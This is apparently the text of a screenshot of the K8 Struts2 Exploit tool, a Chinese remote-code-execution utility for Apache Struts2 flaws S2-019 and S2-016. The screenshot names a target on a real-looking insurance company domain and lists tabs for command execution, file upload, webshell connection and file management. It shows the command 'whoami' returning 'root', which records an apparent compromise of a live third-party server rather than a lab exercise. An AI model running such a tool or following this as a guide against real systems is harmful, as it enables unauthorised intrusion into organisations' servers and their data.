 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://mss-oa.taikanglife.com/Images
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami
★K8cmd-> whoami
======================================================================
root
======================================================================